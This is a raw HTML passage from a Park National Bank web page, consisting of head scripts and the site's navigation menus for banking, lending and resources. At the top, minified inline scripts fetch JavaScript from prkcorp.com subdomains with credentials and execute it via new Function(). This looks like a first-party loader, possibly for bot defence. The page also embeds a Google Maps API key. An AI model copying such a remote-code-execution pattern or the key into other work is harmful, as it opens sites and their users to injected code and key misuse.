<link rel='shortlink' href='https://parknationalbank.com/?p=24222' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_member-template-default single single-a_member postid-24222 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />					</a>
									</div>
				<a href="#" id="mobile-menu-icon" class="mobile-menu-trigger slide-menu" aria-label="Mobile Login"><i class="fal fa-lock"></i>LOGIN</a>
			</div>
		    <!-- <div class="search-mobile-header-icon"></div> -->
		    <!-- <div class="mobile-search-header"></div> -->
		</header>

		<a href="#" id="close-slide-menu" class="slide-menu" aria-label="Close Mobile Menu"><i class="fal fa-times"></i><span class="screen-reader-text">Close</span></a>

		<header class="main_header">
			<div id="tabs-container">
				<div id="tab-main-menu" class="tabs show-tab">
															<div class="row pos-relative">
    <div class="header-icons-desktop">
      <div class="header-icons">
  			<a href="https://parknationalbank.coconutcalendar.com/service" target=""><span class="text-on-hover text-on-m">Schedule</span><i class="fal fa-calendar-alt"></i></a>
	    	<a href="https://parknationalbank.com/contact-us/"><span class="text-on-hover text-on-m">Contact us</span><i class="fal fa-phone"></i></a>
        <a href="https://parknationalbank.com/about/locations/" target="_blank"><span class="text-on-hover text-on-m">Locations</span><i class="fal fa-map-marker-alt"></i></a>
    <div class="js-boldchat" data-button="462203949751071648"></div>
  <!--<a href="#" class="open-chat"><img src="/wp-content/plugins/plugin-boldchat/public/img/Boldchat-Nav-Sprite.png" alt=""></a>

  <a href="#" class="open-chat"><span class="text-on-hover text-on-m">Chat now</span><i class="fal fa-comments"></i></a> -->

</div>    </div>

    <div class="row pos-relative search-row show-for-large">
    <div id="search-bar-container" class="show-for-medium">
        <form action="/" method="GET">
            <input type="search" name="s" placeholder="SEARCH" aria-label="Site Search" required autocomplete="off">
            <button id="search-button" type="submit"><span class="screen-reader-text">Search Site</span></button>
        </form>
    </div>
</div>
    <div class="menu-wrap">

      <div class="desktop-only">
        <ul id="main-navigation-container" class="navigation">
          <li id="main-header-logo" class="nav-top-level-link">
							<a href="https://parknationalbank.com/" class="top-level-anchor">
					<img width="255" height="101" src="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png" class="attachment-full size-full" alt="logo-npb" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb.png 255w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-32x13.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-60x24.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-100x40.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-181x72.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-220x87.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-249x99.png 249w, https://parknationalbank.com/wp-content/uploads/2019/04/logo-npb-227x90.png 227w" sizes="(max-width: 255px) 100vw, 255px" />				</a>
			          </li>
              <li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7264 nav-top-level-link"><a href="https://parknationalbank.com/personal/" class="top-level-anchor" aria-label="Explanation of all of the financial services bank has to offer. ">Personal</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22300"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-35459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35459"><a href="https://parknationalbank.com/checking/" class="nav-section-link" aria-label="Checking">Checking</a></li>
		<li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://parknationalbank.com/personal/personal-bank/savings/" class="nav-section-link" aria-label="Features and requirements for our various Savings account options. ">Savings</a></li>
		<li id="menu-item-35468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35468"><a href="https://parknationalbank.com/vip-all-access-money-market/" class="nav-section-link" aria-label="VIP All-Access Money Market Account">VIP All-Access Money Market Account</a></li>
		<li id="menu-item-12045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12045"><a href="https://parknationalbank.com/personal/personal-bank/health-savings-accounts/" class="nav-section-link" aria-label="Breakdown of the features of the Health Savings Checking Account. ">Health Savings Accounts</a></li>
		<li id="menu-item-7268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7268"><a href="https://parknationalbank.com/personal/personal-bank/individual-retirement-accounts-iras/" class="nav-section-link" aria-label="Breakdown of Individual Retirement Plans (IRAs) - Deposit Based. ">Individual Retirement Plans (IRAs) – Deposit Based</a></li>
		<li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://parknationalbank.com/personal/personal-bank/savings/cd-certificate-deposit/" class="nav-section-link" aria-label="Explanation of Certificate of Deposit (CD). ">Certificate of Deposit (CD)</a></li>
		<li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://parknationalbank.com/personal/personal-bank/freedom-years/" class="nav-section-link" aria-label="Explanation of Freedom Years program. ">Freedom Years</a></li>
		<li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://parknationalbank.com/personal/personal-bank/credit-cards/" class="nav-section-link" aria-label="Explanation of the various Credit Cards we have available through ELAN. ">Credit Cards</a></li>
</ul>
<ul>
	<li id="menu-item-22301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22301"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://parknationalbank.com/personal/personal-borrow/personal-loans/" class="nav-section-link" aria-label="Explanation of automobile and personal loans.  ">Vehicle &#038; Personal Loans</a></li>
		<li id="menu-item-7274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7274"><a href="https://parknationalbank.com/personal/personal-borrow/home-loans/" class="nav-section-link" aria-label="Explanation of home loans. ">Home Loans</a></li>
		<li id="menu-item-7275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7275"><a href="https://parknationalbank.com/personal/personal-borrow/home-equity-line-credit/" class="nav-section-link" aria-label="Explanation of Home Equity Line of Credit (HELOC). ">Home Equity Line of Credit</a></li>
		<li id="menu-item-7276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7276"><a href="https://parknationalbank.com/personal/personal-borrow/refinance/" class="nav-section-link" aria-label="Introduction and explanation of refinancing a loan. ">Refinance</a></li>
</ul>
<ul>
	<li id="menu-item-22302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22302"><a href="#" class="nav-section-link" aria-label="Invest">Invest</a></li>
		<li id="menu-item-34926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34926"><a href="https://parknationalbank.com/personal/personal-plan/investment-management/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
		<li id="menu-item-34924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34924"><a href="https://parknationalbank.com/401k-rollovers/" class="nav-section-link" aria-label="401(k) Rollovers">401(k) Rollovers</a></li>
		<li id="menu-item-7281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7281"><a href="https://parknationalbank.com/personal/personal-plan/individual-retirement-accounts-iras-park-national-bank/" class="nav-section-link" aria-label="Individual Retirement Account (IRA) explanation page. ">Individual Retirement Plans (IRAs) &#8211; Investment Based</a></li>
</ul>
<ul>
	<li id="menu-item-22303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22303"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35154"><a href="https://parknationalbank.com/personal/personal-plan/wealth-management/" class="nav-section-link" aria-label="Wealth Management">Wealth Management</a></li>
		<li id="menu-item-7284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7284"><a href="https://parknationalbank.com/personal/personal-plan/retirement-planning/" class="nav-section-link" aria-label="Explanation of various Individual Retirement Accounts (IRA) for retirement planning. ">Retirement Planning</a></li>
		<li id="menu-item-7283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7283"><a href="https://parknationalbank.com/personal/personal-plan/trust-services/" class="nav-section-link" aria-label="Main page that explains our Trust Department and Trust services we offer. ">Trust Services</a></li>
		<li id="menu-item-7286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7286"><a href="https://parknationalbank.com/personal/personal-plan/estate-planning-settlement/" class="nav-section-link" aria-label="Explanation of what estate planning and settlement services we offer. ">Estate Planning and Settlement</a></li>
		<li id="menu-item-7285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7285"><a href="https://parknationalbank.com/personal/personal-plan/custody-escrow-and-guardianship/" class="nav-section-link" aria-label="Explanation of Custody, Escrow, and Guardianship services that we offer. ">Custody, Escrow, and Guardianship</a></li>
</ul>
<ul>
	<li id="menu-item-22304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22304"><a href="#" class="nav-section-link" aria-label="Other Services">Other Services</a></li>
		<li id="menu-item-35182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35182"><a href="https://parknationalbank.com/debit-card/" class="nav-section-link" aria-label="Debit Card">Debit Card</a></li>
		<li id="menu-item-7288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7288"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/" class="nav-section-link" aria-label="Anytime Banking allows you to be in control of your finances any time you want. ">Digital Banking</a></li>
		<li id="menu-item-35956" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35956"><a href="https://parknationalbank.com/overdraft-protection/" class="nav-section-link" aria-label="Explanation of the various options of Overdraft Protection. ">Overdraft Protection</a></li>
		<li id="menu-item-7289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7289"><a href="https://parknationalbank.com/personal/other-services/money-orders/" class="nav-section-link" aria-label="Explanations of Official Checks and Money Orders. ">Official Checks and Money Orders</a></li>
		<li id="menu-item-7290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7290"><a href="https://parknationalbank.com/personal/other-services/wire-transfers/" class="nav-section-link" aria-label="Explanation of and fees for Wire Transfers. ">Wire Transfers</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-7291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7291 nav-top-level-link"><a href="https://parknationalbank.com/business/" class="top-level-anchor" aria-label="Main introduction page for Business Banking. ">Business</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22311"><a href="#" class="nav-section-link" aria-label="Bank">Bank</a></li>
		<li id="menu-item-7293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7293"><a href="https://parknationalbank.com/business/bank/checking/" class="nav-section-link" aria-label="Explanation and breakdown of the different business checking account options. ">Business Checking</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://parknationalbank.com/business/bank/save-grow/" class="nav-section-link" aria-label="Introduction page to Business Saving Account options. ">Save &amp; Grow</a></li>
		<li id="menu-item-7295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7295"><a href="https://parknationalbank.com/business/bank/account-analysis/" class="nav-section-link" aria-label="Explanation of the Account Analysis service we offer to our business customers. ">Account Analysis</a></li>
		<li id="menu-item-7296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7296"><a href="https://parknationalbank.com/business/bank/digital-banking/" class="nav-section-link" aria-label="Explanation of digital banking options available to our business customers. ">Digital Banking</a></li>
</ul>
<ul>
	<li id="menu-item-22310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22310"><a href="#" class="nav-section-link" aria-label="Borrow">Borrow</a></li>
		<li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://parknationalbank.com/business/borrow/business-commercial-loans/" class="nav-section-link" aria-label="Explanation of commercial loans for our business customers. ">Commercial Loans</a></li>
		<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7299"><a href="https://parknationalbank.com/business/borrow/sba-government-loans/" class="nav-section-link" aria-label="Explanation of Small Business Administration (SBA)  and government loan options available to our business customers. ">SBA &amp; Government Loan Programs</a></li>
		<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7300"><a href="https://parknationalbank.com/business/borrow/agricultural-loans/" class="nav-section-link" aria-label="Explanation of Agricultural Loans. ">Agricultural Loans</a></li>
		<li id="menu-item-7301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7301"><a href="https://parknationalbank.com/business/borrow/equipment-financing/" class="nav-section-link" aria-label="Explanation of Equipment Financing options available. ">Equipment Financing</a></li>
		<li id="menu-item-7302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7302"><a href="https://parknationalbank.com/business/borrow/line-of-credit/" class="nav-section-link" aria-label="Explanation of Lines of Credit for business customers. ">Line of Credit</a></li>
		<li id="menu-item-7303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7303"><a href="https://parknationalbank.com/business/borrow/aircraft-financing/" class="nav-section-link" aria-label="Explanation of the Aircraft Financing option for business customers. ">Aircraft Financing</a></li>
</ul>
<ul>
	<li id="menu-item-22309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22309"><a href="#" class="nav-section-link" aria-label="Manage">Manage</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://parknationalbank.com/business/manage/business-credit-cards/" class="nav-section-link" aria-label="Explanation of Business Credit Cards available for business customers. ">Business Credit Cards</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://parknationalbank.com/business/manage/business-one-card-program/" class="nav-section-link" aria-label="Explanation of the One Card ELAN card for business customers. ">One Card Program</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://parknationalbank.com/business/manage/merchant-services/" class="nav-section-link" aria-label="Explanation of the Merchant Services payment program available for our business customers. ">Merchant Services</a></li>
		<li id="menu-item-7309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7309"><a href="https://parknationalbank.com/business/manage/lockbox-services/" class="nav-section-link" aria-label="Explanation of the Lockbox Service available for our business customers. ">Lockbox Services</a></li>
		<li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://parknationalbank.com/business/manage/automated-clearing-house/" class="nav-section-link" aria-label="Explanation of Automated Clearing House option we offer to our business customers. ">Automated Clearing House</a></li>
		<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://parknationalbank.com/business/manage/remote-deposit/" class="nav-section-link" aria-label="Explanation of OnSite Express Deposit service available to our business customers. ">Remote Deposit</a></li>
		<li id="menu-item-7312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7312"><a href="https://parknationalbank.com/business/manage/public-funds/" class="nav-section-link" aria-label="Explanation of Public Fund Services offered to business customers. ">Public Funds</a></li>
</ul>
<ul>
	<li id="menu-item-22308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22308"><a href="#" class="nav-section-link" aria-label="Plan">Plan</a></li>
		<li id="menu-item-7314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7314"><a href="https://parknationalbank.com/business/business-plan/retirement-plan-services-2/" class="nav-section-link" aria-label="Retirement Plan Services available for business customers. ">Retirement Plan Services</a></li>
		<li id="menu-item-7772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7772"><a href="https://parknationalbank.com/personal/personal-plan/investment-management-archive/" class="nav-section-link" aria-label="Introduction and explanation of investment management.  ">Investment Management</a></li>
</ul>
<ul>
	<li id="menu-item-22307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22307"><a href="#" class="nav-section-link" aria-label="Protect">Protect</a></li>
		<li id="menu-item-7316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7316"><a href="https://parknationalbank.com/business/business-fraud-prevention/positive-pay/" class="nav-section-link" aria-label="Explanation of the Positive Pay Fraud Protection service we offer our business customers. ">Positive Pay</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22785 nav-top-level-link"><a href="https://parknationalbank.com/resources/" class="top-level-anchor" aria-label="Resources">Resources</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22829"><a href="#" class="nav-section-link" aria-label="Digital Banking">Digital Banking</a></li>
		<li id="menu-item-22830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22830"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/online-banking/" class="nav-section-link" aria-label="Online Banking is 24/7 banking on your phone, tablet, or computer. ">Online Banking</a></li>
		<li id="menu-item-23935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23935"><a href="https://parknationalbank.com/business/bank/digital-banking/business-online-banking/" class="nav-section-link" aria-label="Explanation of Business Online Banking options for business customers. ">Business Online Banking</a></li>
		<li id="menu-item-22832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22832"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-banking/" class="nav-section-link" aria-label="Our free mobile banking app can be used on your phone or tablet 24/7. ">Mobile Banking</a></li>
		<li id="menu-item-22833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22833"><a href="https://parknationalbank.com/business/bank/digital-banking/business-mobile-banking/" class="nav-section-link" aria-label="Explanation of Business Mobile Banking for our business customers. ">Business Mobile Banking</a></li>
		<li id="menu-item-35181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35181"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/mobile-deposit/" class="nav-section-link" aria-label="Mobile Deposit">Mobile Deposit</a></li>
		<li id="menu-item-27410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27410"><a href="https://parknationalbank.com/personal/personal-bank/digital-banking/zelle/" class="nav-section-link" aria-label="Zelle">Zelle</a></li>
</ul>
<ul>
	<li id="menu-item-22825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22825"><a href="#" class="nav-section-link" aria-label="Account Services">Account Services</a></li>
		<li id="menu-item-22835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22835"><a href="https://parknationalbank.com/resources/lost-stolen-card/" class="nav-section-link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a></li>
		<li id="menu-item-22836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22836"><a href="https://parknationalbank.com/resources/order-checks/" class="nav-section-link" aria-label="Instruction for ordering paper checks. ">Order Checks</a></li>
		<li id="menu-item-25674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25674"><a href="https://parknationalbank.com/resources/make-a-payment/" class="nav-section-link" aria-label="Make a Payment">Make a Payment</a></li>
		<li id="menu-item-22841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22841"><a href="https://www.myaccountaccess.com/onlineCard/login.do" class="nav-section-link" aria-label="Online Credit Card Access">Online Credit Card Access</a></li>
		<li id="menu-item-22837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22837"><a href="https://parknationalbank.com/resources/wealth-online/" class="nav-section-link" aria-label="Quick links for trust and investment questions. ">Wealth Online</a></li>
</ul>
<ul>
	<li id="menu-item-22826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22826"><a href="#" class="nav-section-link" aria-label="Calculators">Calculators</a></li>
		<li id="menu-item-22843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22843"><a href="/resources/calculators/auto-loan/" class="nav-section-link" aria-label="Auto Loan Calculator">Auto Loan Calculator</a></li>
		<li id="menu-item-22844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22844"><a href="/resources/calculators/mortgage-calculator/" class="nav-section-link" aria-label="Mortgage Calculator">Mortgage Calculator</a></li>
		<li id="menu-item-22845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22845"><a href="/resources/calculators/home-equity-line-credit-payment/" class="nav-section-link" aria-label="HELOC Calculator">HELOC Calculator</a></li>
		<li id="menu-item-22846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22846"><a href="/resources/calculators/savings/" class="nav-section-link" aria-label="Savings Calculator">Savings Calculator</a></li>
		<li id="menu-item-22847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22847"><a href="/resources/calculators/cd-interest/" class="nav-section-link" aria-label="CD Interest Calculator">CD Interest Calculator</a></li>
		<li id="menu-item-25675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25675"><a href="https://parknationalbank.com/resources/calculators/retirement-planning-investment-calculators/" class="nav-section-link" aria-label="Retirement Planning & Investment Calculators">Retirement Planning &#038; Investment Calculators</a></li>
		<li id="menu-item-22849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22849"><a href="/resources/calculators/" class="nav-section-link" aria-label="All Calculators">All Calculators</a></li>
</ul>
<ul>
	<li id="menu-item-22828" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22828"><a href="#" class="nav-section-link" aria-label="Insights &#038; Education">Insights &#038; Education</a></li>
		<li id="menu-item-22852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22852"><a href="/personal/personal-plan/economicinsights/" class="nav-section-link" aria-label="Economic Insights">Economic Insights</a></li>
		<li id="menu-item-22850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22850"><a href="/benefits-of-using-a-debit-card/" class="nav-section-link" aria-label="Benefits of Using a Debit Card">Benefits of Using a Debit Card</a></li>
		<li id="menu-item-22851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22851"><a href="/summer-savings-financial-planning-tips-for-weddings-and-vacations/" class="nav-section-link" aria-label="Wedding &#038; Vacation Savings Tips">Wedding &#038; Vacation Savings Tips</a></li>
		<li id="menu-item-22853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22853"><a href="/wealth-spring-cleaning/" class="nav-section-link" aria-label="Seasonal Checkup for Building Wealth">Seasonal Checkup for Building Wealth</a></li>
		<li id="menu-item-22854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22854"><a href="/what-do-i-do-with-a-401k-when-i-retire/" class="nav-section-link" aria-label="401(k) Options at Retirement">401(k) Options at Retirement</a></li>
		<li id="menu-item-22855" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22855"><a href="/understanding-a-business-line-of-credit/" class="nav-section-link" aria-label="Using a Business Line of Credit to Grow Your Business">Using a Business Line of Credit to Grow Your Business</a></li>
		<li id="menu-item-22856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22856"><a href="/resources/insights" class="nav-section-link" aria-label="All Articles">All Articles</a></li>
</ul>
<ul>
	<li id="menu-item-22827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22827"><a href="#" class="nav-section-link" aria-label="Help">Help</a></li>
		<li id="menu-item-22839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22839"><a href="https://parknationalbank.com/resources/fraud-protection/" class="nav-section-link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a></li>
		<li id="menu-item-22842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22842"><a href="http://www.onlinebanktours.com/oec/?BID=126" class="nav-section-link" aria-label="Online Learning Center">Online Learning Center</a></li>
</ul>
</div>
</div>
</div></li>
<li id="menu-item-22033" class="one-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22033 nav-top-level-link"><a href="https://parknationalbank.com/about/" class="top-level-anchor" aria-label="About Us front page. ">About</a>
<a href="#" class="mobile-menu-trigger show-for-small-only" title="Dropdown" aria-label="Dropdown Trigger"></a>

        					<div class="drop-down-menu">
          						<div class="row drop-down-content">
            						<div class="container">
<ul>
	<li id="menu-item-22305" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22305"><a href="#" class="nav-section-link" aria-label="About">About</a></li>
		<li id="menu-item-33301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33301"><a href="https://parknationalbank.com/about/careers/" class="nav-section-link" aria-label="Careers">Careers</a></li>
